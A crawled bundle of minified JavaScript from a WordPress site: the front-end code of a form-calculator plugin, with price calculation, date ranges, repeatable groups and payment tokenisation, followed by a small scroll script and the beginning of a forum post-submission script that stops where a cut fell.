this.is_repeatable_element(e)?-1===String(e).indexOf("-")?e:String(e).split("-")[0]:e},this.get_repeatable_element_counter=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?0:String(e).split("-")[1]:e},this.get_repeatable_element_counter_from_dom_id=function(e){var t=String(e).split("-");return!(t.length<3)&&t[2]},this.is_repeatable_element=function(e){return("string"==typeof e||"number"==typeof e)&&(0<=String(e).indexOf("-")||this.has_repeatable_parent_id(e))},this.get_repeatable_parent_id=function(e){return 0<=String(e).indexOf("-")&&(e=String(e).split("-")[0]),this.get_element_object_value(this.get_element_object(e),"__parent_id",0)},this.has_repeatable_parent_id=function(e){return 0!=this.get_repeatable_parent_id(e)},this.set_element_object_value=function(e,t,a){if("object"!=typeof e){if("price"==e||"submit_button"==e)return;e=this.get_element_object(e)}if(!e)return!1;e[t]=a},this.set_element_list_object_value=function(e,t,a){for(var i in e)W.set_element_object_value(e[i],t,a)},this.get_top_parent_group_id=function(e){var t=this.get_element_object(e);return!!t&&(0!=t.group_id?this.get_top_parent_group(t.group_id):t.id)},this.has_parent_group_id=function(e,t){var a=this.get_element_object(e);return!(!a.group_id||0==a.group_id)&&(e!=t&&(a.group_id==t||this.has_parent_group_id(a.group_id,t)))},this.get_group_children=function(e){var t=this.get_element_object(e);if(!t)return[];var a=[];for(var i in W.form_vars[t.form_id].form_elements_order){var r=W.form_vars[t.form_id].form_elements_order[i];W.get_element_object(r);r!=e&&W.has_parent_group_id(r,e)&&a.push(r)}return a},this.get_value_from_element=function(n,e,t,a,s){if(s=R.extend({},{return_array:!1,return_value:"value"},s),!n&&e&&(n=void 0!==this.$form_elements[e]?this.$form_elements[e].$element:this.get_element_dom(e)),!n||!n.length)return this.debug_message("Unable to find element #"+e,2),0;e=e||n.data("id");var i=this.get_element_object(e);if(!i)return 0;var r=this.get_element_child_input_dom(e),o=i.type,c=this.get_element_object_value(e,"factor",1),l=r.val(),_=0==r.data("converted"),d=this.normalize_value(l,n,null,_);if(0==i.calculate_when_hidden&&!this.element_is_visible(e)&&"hidden"!=o&&"custom_calculation"!=o)return 0;d&&!isNaN(d)||(d=0);var f=t?d:parseFloat(d);switch("count"==s.return_value&&(f=0),o){case"subtotal":case"numbers":case"hidden":c&&!isNaN(c)||0===c||(c=1),f=t?l:a?d:d*c;break;case"dropdown":case"radio":case"checkbox":var u=s.return_value,m=!t&&-1===R.inArray(u,["count","name","option_id"]);n.find(":selected, :checked").each(function(){if(m)f+=parseFloat(R(this).data("value"));else if("object"!=typeof f&&"count"!=u&&(f=[]),"name"==u){var e=R(this).data("index");f.push(i.options[e].text)}else"option_id"==u?f.push(R(this).data("optionid")):"count"==u?f++:f.push(R(this).data(u))});break;case"datepicker":""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var p=n.find(".ezfc-element-datepicker").datepicker("getDate");f=R.datepicker.formatDate(h,p),t=!0;break;case"daterange":var h;""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var v=[n.find(".ezfc-element-daterange-from").datepicker("getDate"),n.find(".ezfc-element-daterange-to").datepicker("getDate")],g=[R.datepicker.formatDate(h,v[0]),R.datepicker.formatDate(h,v[1])];if(t)f=g;else{n.find(".ezfc-element-daterange-container");var b=W.jqueryui_date_diff(v[0],v[1],1==this.get_element_object_value(i,"workdays_only",0),i);f=a?b:b*c}break;case"custom_calculation":f=n.find(".ezfc-element-custom-calculation-input").val(),t||(f=parseFloat(f));break;case"starrating":f=parseFloat(n.find(":checked").val()),isNaN(f)&&(f=0);break;case"table_order":var z=0;R.each(i.table_order,function(e,t){var a=n.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),i=parseFloat(a.val()),r=parseFloat(t.value)*i;"count"==s.return_value?z+=i:z+=r}),f=z;break;case"set":f=i.current_value;break;case"input":case"textfield":f="letter_count"==s.return_value?String(l).replace(/\s+/g,"").length:"letter_count_with_space"==s.return_value?String(l).replace(/\r?\n|\r/g,"").length:l;break;case"repeatable_form":var y=0,k=this.get_element_object_value(i,"__repeated_ids",[]),w=this.get_element_object_value(i,"__repeated_elements_count",0),x=(k[0],0),j=0;for(var C in k){var D=k[C],N=this.get_element_object(k[C]),O=this.get_calculated_element_value(N.form_id,D);1==N.overwrite_price?y=O:y+=O,0<j&&j%(w-1)==0?(x+=y,j=y=0):j++}f=y=x+y;break;case"discount_codes":f=W.get_element_object_value(i,"discount_value",0);break;case"address_distance":f=W.get_element_object_value(i,"distance_value",0);break;case"fileupload":case"group":case"heading":case"hr":case"html":case"image":case"placeholder":case"spacer":case"stepstart":case"stepend":f=0;break;default:f=l}if(!1,!t)return isNaN(f)&&(f=0),f?parseFloat(f):0;if("name"==u){var F=(new DOMParser).parseFromString(f,"text/html");F.body&&F.body.textContent&&(f=F.body.textContent)}return f},this.checkbox_change=function(e){var t=parseInt(e.attr("data-max_selectable"));t||e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"),t&&0<=t&&(t<=e.find(":checked").length?e.find("input:not(:checked)").attr("disabled","disabled"):e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"))},this.checkbox_change_state=function(e,t,a,i){if(e.attr("disabled"))return!1;null==t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-single-option-container");if(r.hasClass("ezfc-element-option-has-image")){var n=e.siblings(".ezfc-element-option-image");t?n.addClass("ezfc-selected"):n.removeClass("ezfc-selected")}t?r.addClass("ezfc-option-wrapper-selected"):r.removeClass("ezfc-option-wrapper-selected"),i||e.prop("checked",t),a||e.trigger("change")},this.radio_change_state=function(e,t,a){var i=e.closest(".ezfc-form").data("id");if(e.attr("disabled"))return!1;void 0===t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-radio-container"),n=r.closest(".ezfc-element-option-container");if(n.find(".ezfc-selected").removeClass("ezfc-selected"),n.find(".ezfc-element-radio-input").removeAttr("checked"),t&&(r.siblings(".ezfc-option-wrapper-selected").removeClass("ezfc-option-wrapper-selected"),r.addClass("ezfc-option-wrapper-selected")),r.hasClass("ezfc-element-option-has-image")){var s=e.siblings(".ezfc-element-option-image");t&&(e.attr("checked","checked"),e.prop("checked",!0),n.find(".ezfc-selected").removeClass("ezfc-selected"),s.addClass("ezfc-selected"))}else t&&(e.attr("checked","checked"),e.prop("checked",!0));a||e.trigger("change"),this.form_vars[i]&&1==this.form_vars[i].step_auto_progress&&!n.hasClass("disable-auto-progress")&&t&&this.set_step_action(i,"step_next")},this.live_summary_update=function(r){if(0!=this.form_vars[r].live_summary_enabled){var n=this,s="";R.each(ezfc_vars.element_vars[r],function(e,t){if(void 0!==t.current_value&&0!=t.show_in_live_summary&&n.element_is_visible(t.id)){var a=R.trim(t.current_value);if(void 0!==t.options){if(0==(a=n.get_value_from_element(null,t.id,!0,null,{return_value:"name"})))return}else void 0!==t.current_value_formatted&&(a=t.current_value_formatted);if(""!=a&&0!=a){"object"==typeof a&&(a="<ul class='ezfc-live-summary-list'><li class='ezfc-live-summary-list-item'>"+a.join("</li><li class='ezfc-live-summary-list-item'>")+"</li></ul>");var i={current_value:a,element:t,form_id:r};a=n.call_hook("ezfc_live_summary_item",i).current_value,s+="<div class='ezfc-live-summary-item'><div class='ezfc-live-summary-item-name'>"+t.label+"<span class='ezfc-live-summary-item-separator'></span></div><div class='ezfc-live-summary-item-value'>"+a+"</div></div>"}}}),R("#ezfc-live-summary-"+r).find(".ezfc-live-summary-content").html(s)}},this.input_format_listener_change=function(d){var e=d.parent().closest(".ezfc-element").data("id"),f=this.get_element_object(e);if(f){var u=f.form_id,a=this.get_element_object_value(f,"text_before",""),i=this.get_element_object_value(f,"text_after",""),m=this.get_element_object_value(f,"price_format",null);d.on("focus click",function(){var e=W.escape_regex(a),t=W.escape_regex(i);""!=a&&(this.value=this.value.replace(new RegExp("^"+e,""),"")),""!=i&&(this.value=this.value.replace(new RegExp(t+"$",""),"")),1==f.is_number&&(this.value=this.value.replace(/[^0-9\.,-]/g,""),this.value=this.value.replace(ezfc_vars.price_format_dec_thousand,""))});function t(e,t){var a=e.value;if(e.value=W.get_element_object_value(f,"current_value_forced",e.value),1==W.get_element_object_value(f,"is_number",1)){e.value=e.value.replace(/[^0-9\.,-]/g,"");var i=d.data("min"),r=d.data("max");if(""!=e.value){var n=W.normalize_value(e.value);isNaN(n)||(""!=i&&!isNaN(i)&&n<i&&(e.value=i),""!=r&&!isNaN(r)&&r<n&&(e.value=r))}}var s=e.value!=a,o=W.is_empty_or_zero(e.value);if(0==W.form_vars[u].format_number_show_zero&&o)e.value="";else if(1==W.get_element_object_value(f,"is_currency",1)){var c=W.normalize_value(e.value);e.value=W.format_price(u,c,null,m,W.form_vars[u].format_currency_numbers_elements,null,f)}else{var l=W.get_element_object_value(f,"text_before",""),_=W.get_element_object_value(f,"text_after","");e.value=l+e.value+_}W.set_element_object_value(f,"current_value_formatted",e.value),s&&!t&&W.form_change(null,u,d),W.live_summary_update(u),1==W.get_element_object_value(f,"discount_show_table",0)&&1==W.get_element_object_value(f,"discount_show_table_indicator",1)&&W.discount_table_update(f)}d.on("blur",function(){t(this)}),d.bind("ezfc_blur_trigger",function(){t(this,!0)})}},this.element_is_visible=function(e){var t=this.get_element_object(e);if(!t)return!1;var a=this.get_element_dom(e),i=t.form_id;this.form_vars[i].has_steps;return!a.hasClass("ezfc-custom-hidden")&&!a.hasClass("ezfc-hidden")&&(0==t.group_id||a.closest(".ezfc-custom-hidden, .ezfc-hidden").length<1)},this.element_can_calculate_visibility=function(e){var t=this.get_element_object(e);return!!t&&(0!=this.get_element_object_value(t,"calculate_when_hidden",0)||this.element_is_visible(e))},this.clear_hidden_values=function(e){var t=R(e).data("id");1==this.form_vars[t].clear_selected_values_hidden&&R(e).find(".ezfc-custom-hidden").each(function(){W.clear_hidden_values_element(R(this).data("id"),!0)})},this.clear_hidden_values_element=function(e,t){var a=this.get_element_object(e),i=this.get_element_dom(e),r=this.get_element_child_input_dom(e);i&&i.length&&("dropdown"==a.type?i.find(":selected").removeAttr("selected"):"radio"==a.type?this.radio_change_state(i.find(".ezfc-element-radio-input"),!1,t):"checkbox"==a.type?this.checkbox_change_state(i.find(".ezfc-element-checkbox-input"),!1,t):r.val(""))},this.escape_regex=function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},this.normalize_value=function(e,t,a,i){if(e=String(e),void 0!==t){var r=R(t).data("id"),n=this.get_element_object(r),s=R.trim(this.get_element_object_value(n,"text_before","")),o=R.trim(this.get_element_object_value(n,"text_after",""));if(""!=s){var c=W.escape_regex(s);e=e.replace(new RegExp("^"+c,""),"")}if(""!=o){var l=W.escape_regex(o);e=e.replace(new RegExp(l+"$",""),"")}}var _=parseFloat(e);return void 0===a||!a&&0!=a||(a=parseInt(a),_=_.toFixed(a)),i||(_=numeral(e).value()),_},this.set_submit_text=function(e,t){var a=R(e).data("id"),i=R(e).find(".ezfc-submit"),r="default",n=this.form_vars[a].submit_text.default;if(1==this.form_vars[a].price_show_request){if(this.form_vars[a].price_requested&&!t||(n=this.form_vars[a].submit_text.request,r="request"),t)return this.price_request_toggle(a,!1),!1}else if(1==this.form_vars[a].summary_enabled&&0==this.form_vars[a].summary_shown)r="summary",n=this.form_vars[a].submit_text.summary;else if(1==this.form_vars[a].use_paypal)r="paypal",n=this.form_vars[a].submit_text.paypal;else if(1==this.form_vars[a].payment_force_stripe)r="stripe",n=this.form_vars[a].submit_text.stripe;else if(1==this.form_vars[a].use_woocommerce)r="woocommerce",n=this.form_vars[a].submit_text.woocommerce;else{n=this.form_vars[a].submit_text.default;var s=R(e).find(".ezfc-element-wrapper-payment");if(0<s.length){var o=R(s).find(":checked").data("value");void 0!==this.form_vars[a].submit_text[o]&&(r=o,n=this.form_vars[a].submit_text[o])}}i.val(n),i.data("type",r)},this.prevent_enter_step_listener=function(e,t){R(e).keypress(function(e){e.keyCode||e.which;13==e.which&&e.preventDefault()})},this.call_hook=function(e,t){var a=window[e];return t=void 0===t?{}:t,"function"!=typeof a?t:a(t)},this.stripe_response_handler=function(e,t){var a=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),i=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']");if(t.error)W.debug_message(t.error.message),R("#ezfc-payment-message-"+W.payment_form_id).text(t.error.message),i.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),setTimeout(function(){R("#ezfc-payment-message-"+W.payment_form_id).text("")},7500);else{var r=t.id;a.find("#ezfc-stripetoken-"+W.payment_form_id).val(r),W.form_submit(a,-1,"stripe-checkout")}},this.authorize_create_token=function(e){var t={};authData={},cardData={};R("#ezfc-authorize-form-"+e);cardData.cardNumber=R("#ezfc-element-payment-authorize-card-number-"+e).val(),cardData.cardNumber=cardData.cardNumber.replace(/ /g,""),cardData.month=R("#ezfc-element-payment-authorize-expiry-month-"+e).val(),cardData.year=R("#ezfc-element-payment-authorize-expiry-year-"+e).val(),cardData.cardCode=R("#ezfc-element-payment-authorize-cvc-"+e).val(),t.cardData=cardData,authData.clientKey=ezfc_vars.authorize.client_key,authData.apiLoginID=ezfc_vars.authorize.api_login_id,t.authData=authData,Accept.dispatchData(t,W.authorize_response_handler)},this.authorize_response_handler=function(e){var t=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),a=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']"),i=t.data("id");if("Error"===e.messages.resultCode){a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1);for(var r=[],n=0;n<e.messages.message.length;n++)r.push(e.messages.message[n].text),W.debug_message(e.messages.message[n].code+": "+e.messages.message[n].text);W.set_message(i,r.join(" "))}else{var s=e.opaqueData.dataValue;R("#ezfc-authorizetoken-"+W.payment_form_id).val(s),W.form_submit(t,-1,"authorize-checkout")}},this.is_valid_date=function(e){return e&&"object"==typeof e&&"function"==typeof e.setHours},this.check_datepicker_days=function(e,t,a){if(!e||"object"!=typeof e||"function"!=typeof e.setHours)return[!1,""];e.setHours(0,0,0,0);var i=e.getTime();if(a.length)for(var r in a){if(a[r]=R.trim(a[r]),-1!==a[r].indexOf(":")){var n=a[r].split(":");if(2==n.length){var s=new Date(n[0]),o=new Date(n[1]);if(s.setHours(0,0,0,0),o.setHours(0,0,0,0),i>=s.getTime()&&i<=o.getTime())return[!1,""]}}else{var c=new Date(a[r]);if(c.setHours(0,0,0,0),i==c.getTime())return[!1,""]}}var l=e.getDay();return[-1!==R.inArray(l,t),""]},this.check_datepicker_predefined_values=function(e){var t=e.val(),a=!1;if(""!=t){switch(t){case"__today__":a=new Date;break;case"__tomorrow__":a=new Date((new Date).getTime()+864e5);break;case"__current_month__":a=(new Date).getMonth();break;case"__current_year__":a=(new Date).getFullYear();break;default:a=t}a&&e.datepicker("setDate",a)}},this.check_inline_math=function(e,t){return e},this.get_target_subtotal_value=function(e,t,a){for(var i in this.subtotals[e])if(this.subtotals[e][i].el_id==t)return a?void 0!==this.subtotals[e][i-1]?this.subtotals[e][i-1].price:0:this.subtotals[e][i].price;return null},this.get_calculated_element_value=function(e,t){R("#ezfc-form-"+e);var a=this.get_element_object(t),i=(this.get_element_dom(t),this.get_element_object_value(a,"calculate_enabled",1));return this.is_repeatable_element(t)||this.has_repeatable_parent_id(t)?this.calculate_element_loop(t,0,!0):0==i?0:this.get_element_object_value(a,"current_value_forced",this.get_element_object_value(a,"current_value",0))},this.set_message=function(e,t){var a=R("#ezfc-form-"+e);if(!a)return!1;var i,r=a.closest(".ezfc-wrapper");if(!(i=0<r.find(".ezfc-payment-dialog-open").length?r.find(".ezfc-payment-errors"):R("#ezfc-message-"+e)).length&&console)return console.log(t),!1;i.text(t).fadeIn().delay(7500).fadeOut()},this.recaptcha_reload=function(){R(".ezfc-form .g-recaptcha").length&&"undefined"!=typeof grecaptcha&&grecaptcha.reset()},this.populate_html_placeholders=function(c){c.find(".ezfc-html-placeholder").each(function(e,t){var a=R(t),i=a.closest(".ezfc-custom-element").data("id"),r=W.get_element_object(i),n="",s=W.functions.get_element_id_by_name(c.data("id"),a.data("listen_target"));if(s){var o=a.data("listen_retrieve");n=W.get_value_from_element(!1,s,!0,!1,{return_value:o}),0==W.get_element_object_value(r,"replace_placeholders_show_zero",1)&&0==n&&(n=""),n&&"object"==typeof n&&"function"==typeof n.join&&(n=n.join(", ")),n=R.trim(n),a.text(n)}})},this.init_repeatable_group=function(e){this.get_element_object(e),this.get_element_dom(e);this.group_check_actions(e)},this.group_repeat=function(_){var e=this.get_element_object(_),t=parseInt(this.get_element_object_value(e,"repeatable_count_max",0)),a=this.get_element_object_value(e,"__repeated_count",0);if(!(0<t&&t-1<=a)){void 0===this.group_repeat_elements[_]&&(this.group_repeat_elements[_]=0),this.group_repeat_elements[_]++,this.set_element_object_value(e,"__repeated_count",++a);var i=R("#ezfc_element-"+_);i.find(".ezfc-spinner").each(function(){R(this).spinner("instance")&&R(this).spinner("destroy")}),i.find(".ezfc-slider-element").each(function(){R(this).slider("instance")&&R(this).slider("destroy")});var d=i.clone(!0),r=d.attr("id")+"-"+this.group_repeat_elements[_],n=i.closest(".ezfc-form"),s=n.data("id");d.find(".ezfc-group-repeatable-wrapper").remove();var o=this.form_vars[s].form_elements_order.indexOf(String(_));this.get_element_object_value(e,"__repeated_ids",[]);d.attr("id",r),d.hide(),this.reset_elements(d),d.appendTo(R("#ezfc-repeatable-wrapper-"+_+" .ezfc-repeatable-form-elements")).fadeIn(500);var f=[],u=[];d.find("[id^='ezfc_element-']").each(function(){var e=R(this).data("id"),t=R(this).attr("id"),a=t+"-"+W.group_repeat_elements[_],i=R(this).data("id")+"-"+W.group_repeat_elements[_];if(R(this).hasClass("ezfc-custom-element"))f.push(i),u.push({new_element_id:i,old_element_id:e,repeat_index:W.group_repeat_elements[_]});else{var r=R(this).attr("name");if(r){var n=r.replace(/\]/g,"").split("[").map(function(e){return e.replace(/\[/g,"")});if(n.length<3)return;var s=n[0];n=n.slice(1,n.length);var o=W.group_repeat_elements[_]+parseInt(n[2]);n[2]=o;var c=s+"["+n.join("][")+"]";R(this).attr("name",c)}}R(this).attr("id",a),R(this).data("id",i);var l="label[for='"+t+"']";d.find(l).each(function(){R(this).attr("for",a)})}),d.find(".ezfc-element-table_order").each(function(){d.find(".ezfc-table_order-btn").each(function(){var e=R(this).siblings(".ezfc-element-table_order-quantity-input").attr("id");R(this).data("target",e)}),d.find(".ezfc-element-table_order-subtotal").each(function(){var e=R(this).closest("tr[data-row]").data("row"),t=R(this).attr("id")+"-"+W.group_repeat_elements[_]+"-"+e;R(this).attr("id",t)})}),this.form_vars[s].form_elements_order.splice.apply(this.form_vars[s].form_elements_order,[o,0].concat(f));var c=this.get_element_object_value(e,"__repeated_ids",[]);for(var l in c=this.unique(c.concat(f)),this.set_element_object_value(e,"__repeated_ids",c),u){var m=u[l].old_element_id,p=u[l].new_element_id,h=W.get_element_object(m);if(h){var v=R.extend(!0,{},h);if(v.id=p,ezfc_vars.element_vars[v.form_id][v.id]=v,W.add_form_element_to_cache(p,v.form_id),v.hasOwnProperty("calculate"))for(var g in v.calculate){var b=v.calculate[g];-1!==W.form_vars[s].form_elements_order.indexOf(String(b.target))&&(b.target=b.target+"-"+u[l].repeat_index)}if(v.hasOwnProperty("conditional"))for(var z in v.conditional.target){var y=String(v.conditional.target[z]);-1!==W.form_vars[s].form_elements_order.indexOf(y)&&(v.conditional.target[z]=y+"-"+u[l].repeat_index)}}}i.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),i.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),d.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),d.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),this.init_table_order(s),this.form_change(n),this.group_check_actions(_)}},this.group_remove=function(e){var t=R("#ezfc-repeatable-wrapper-"+e).find(".ezfc-repeatable-form-elements > .ezfc-custom-element");if(!(t.length<=1)){var a=this.get_element_object(e),i=this.get_element_object_value(a,"__repeated_count",0);this.set_element_object_value(a,"__repeated_count",--i);var r=t.last(),n=this.get_repeatable_element_counter_from_dom_id(r.attr("id")),s=R("#ezfc_element-"+e+"-"+n),o=s.closest(".ezfc-form");for(var c in a.__element_ids){var l=a.__element_ids[c]+"-"+n,_=a.__repeated_ids.indexOf(l);-1<_&&a.__repeated_ids.splice(_,1);var d=this.form_vars[a.form_id].form_elements_order.indexOf(l);-1<d&&this.form_vars[a.form_id].form_elements_order.splice(d,1)}s.fadeOut(300,function(){R(this).remove()}),this.form_change(o),this.group_check_actions(e)}},this.group_check_actions=function(e){var t=this.get_element_object(e),a=R("#ezfc-repeatable-wrapper-"+e),i=parseInt(this.get_element_object_value(t,"repeatable_count_max",0)),r=this.get_element_object_value(t,"__repeated_count",0),n=a.find(".ezfc-repeatable-form-repeat-button"),s=a.find(".ezfc-repeatable-form-remove-button");0==r?(n.removeAttr("disabled"),s.attr("disabled","disabled")):(0<i&&i-1<=r?n.attr("disabled","disabled"):n.removeAttr("disabled"),s.removeAttr("disabled"))},this.toggle_group=function(e,t){var a=e.find("> .ezfc-group-elements").first();if(e.hasClass("ezfc-group-collapsible")){a.slideToggle(500);var i="ezfc-group-active",r="fa-chevron-circle-down",n="fa-chevron-circle-right",s=e.find(".ezfc-collapse-icon i").first();s.hasClass(r)&&!t?(s.removeClass(r).addClass(n),e.removeClass(i)):(s.removeClass(n).addClass(r),e.addClass(i))}},this.init_tips=function(){R(".ezfc-element-description[data-ezfctip]").each(function(){var e=R(this).data("ezfctip");new Opentip(R(this),{background:ezfc_vars.opentip.background||"yellow",borderWidth:0,closeButtonCrossColor:ezfc_vars.opentip.color||"black",redraw:!0,removeElementsOnHide:!0,target:R(this),tipJoint:ezfc_vars.required_text_position||"middle right"}).setContent(e)})},this.init_table_order=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t],i=this.get_element_object(a),r=this.get_element_dom(a);if("table_order"==i.type)for(var n in i.table_order){var s=i.table_order[n],o=s.option.value,c=r.find(".ezfc-element-table_order-row[data-row='"+n+"']").find(".ezfc-element-table_order-subtotal"),l=W.format_price(e,o,null,null,i.is_currency),_=W.get_element_object_value(s.option,"text_prefix",""),d=W.get_element_object_value(s.option,"text_suffix","");c.text(_+l+d)}}},this.update_table_order=function(e,t){var a=this.get_element_object(e),i=W.get_element_object_value(a,"current_value",0),r=this.format_price(t,i,null,null,a.is_currency);R("#ezfc_element-"+e+"-footer-price").text(r)},this.update_table_order_all=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t];"table_order"==this.get_element_object(a).type&&this.update_table_order(a,e)}},this.show_tip=function(e,t,a,i){var r=new Opentip(e,{background:ezfc_vars.opentip.background||"yellow",closeButtonCrossColor:ezfc_vars.opentip.color||"black",delay:a,hideDelay:.1,hideTriggers:["closeButton","target"],removeElementsOnHide:!0,showOn:null,target:t,tipJoint:ezfc_vars.required_text_position||"middle right"});r.setContent(i),r.show()},this.submit_cancel=function(e,t){var a=e.closest(".ezfc-wrapper"),i=e.find("input[type='submit']"),r=e.find(".ezfc-submit-icon"),n=e.data("id");for(var s in r.fadeOut(),i.prop("disabled",!1),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.payment_methods){var o=W.payment_methods[s];W.form_vars[n].payment_info_shown[o]=0}},this.popup_form_open=function(e){var t=R("#ezfc-form-popup-"+e);if(t.length){var a=R(".ezfc-modal"),i=t.parent();i.length&&"body"!=i[0].tagName&&(t.appendTo("body"),a.appendTo("body")),a.addClass("ezfc-modal-open"),t.fadeIn()}},this.popup_form_close=function(e){R(".ezfc-modal").removeClass("ezfc-modal-open"),R("#ezfc-form-popup-"+e).fadeOut()},this.remove_debug_info=function(){R(".ezfc-debug-info").remove()},this.add_debug_info=function(e,t,a){if(2==ezfc_vars.debug_mode&&"group"!=(e=e||R(t).data("element"))){var i=R(t).attr("id"),r="ezfc-debug-"+(i=i&&i.split("ezfc_element-")[1]),n=R("#"+r).length;if("custom_calculation"!=e||!n){var s="[["+e+" #"+i+"]]\n["+e+"]\n"+a+"\n\n";n?R(t).find(".ezfc-debug-info").append(s):R(t).append("<pre id='"+r+"' class='ezfc-debug-info ezfc-debug-type-"+e+"'>"+s+"</pre>"),console.log(a,t)}}},this.debug_message=function(e,t){t=void 0===t?1:t,0==ezfc_vars.debug_mode||ezfc_vars.debug_mode<t||console.log(e)},this.jqueryui_date_diff=function(e,t,a,i,r){if(!e||!t)return 0;var n=new Date(e),s=new Date(t),o=0,c=0,l=!1,_=[],d=!1,f=!1;if(r=r||"calculated",1==this.get_element_object_value(i,"daterange_count_full_days",0)&&(s=s.setDate(s.getDate()+1)),i&&(d=this.get_element_object_value(i,"datepicker_day_prices_default",!1),f=this.get_element_object_value(i,"datepicker_day_prices",!1),"object"==typeof d&&(d=R.map(d,parseFloat)),"object"==typeof f))for(var u in f){var m=f[u].split("=");if(1<m.length){l=!0;var p=m[0].split(":");p[0]=new Date(p[0]),p[1]=new Date(p[1]);var h=R.map(m[1].split(","),parseFloat);_.push({start:p[0],end:p[1],prices:h})}}for(;n<s;){var v=n.getUTCDay(),g=this.dates_get_single_price(_,n),b=!1;a?6!==v&&7!==v&&(b=!0):b=!0,b&&o++,-1!=g?c+=g:d&&void 0!==d[v]&&(c+=d[v]),n.setDate(n.getDate()+1)}return l&&"raw"!=r?c:o},this.dates_get_single_price=function(e,t){for(var a in e){var i=e[a];if(t>=i.start&&t<=i.end){var r=t.getUTCDay();if(void 0!==i.prices[r])return i.prices[r];if("undefined"!==i.prices[0])return i.prices[0]}}return-1},this.roundTo=function(e,t){t=Math.max(0,parseInt(t));var a=Math.pow(10,t),i=e*a;return Math.round(i)/a},this.sprintf=function(){var a=arguments,i=1;return a[0].replace(/%((%)|s|d)/g,function(e){var t=null;if(e[2])t=e[2];else{switch(t=a[i],e){case"%d":t=parseFloat(t),isNaN(t)&&(t=0)}i++}return t})},this.throttle=function(i,r,n){var s,o;return r=r||100,function(){var e=n||this,t=+new Date,a=arguments;s&&t<s+r?(clearTimeout(o),o=setTimeout(function(){s=t,i.apply(e,a)},r)):(s=t,i.apply(e,a))}},this.unique=function(e){var a=[];return R.each(e,function(e,t){-1===R.inArray(t,a)&&a.push(t)}),a},this.has_class=function(e,t){for(var a in t)if(e.hasClass(t[a]))return!0;return!1},this.is_empty=function(e){return""===R.trim(e)},this.is_empty_or_zero=function(e){return this.is_empty(e)||0==e},this.object_has_property=function(e,t){return"object"==typeof e&&null!==e&&e.hasOwnProperty(t)},this.generate_ref_id=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+e()+e()},this.set_ref_id=function(e){var t=this.generate_ref_id();R("#ezfc-ref-id-"+e).val(t)},this.get_calculation_routine_by_name=function(e,t){if(!e.hasOwnProperty("calculate_routine"))return!1;t=R.trim(t);var a=[];for(var i in e.calculate_routine)e.calculate_routine[i].name==t&&a.push(parseInt(i));return a},this.file_upload_attach_event=function(e,t,a,i){return""==R(e).val()||(t.files=t.originalFiles,t.submit(),R(a).attr("disabled","disabled"),i.preventDefault()),!1},this.init()},ezfc_functions={},jQuery(document).ready(function(e){EZFC=new EZFC_Object(e)}));

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js
body_size: 85
content:
jQuery(document).ready(function(){function goToByScroll(id){id=id.replace("link","");jQuery('html,body').animate({scrollTop:jQuery("."+id).offset().top},'slow')}
jQuery(".click-js-reviewer").click(function(e){e.preventDefault();goToByScroll(jQuery(this).attr("id"))})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js
body_size: 580
content:
jQuery(document).ready(function($){$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow')});$('.webnavoz-forum-sendp>div').click(function(){$('.webnavoz-forum-loading').css('display','block');if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast')}
var knopka=$(this);var fd=new FormData();knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!0);fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());fd.append('action','forumplagadd');fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);$.ajax({type:'POST',url:forum_ajaxUrl,data:fd,processData:!1,contentType:!1,dataType:"json",success:function(data){if(data.success==0){$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast')}
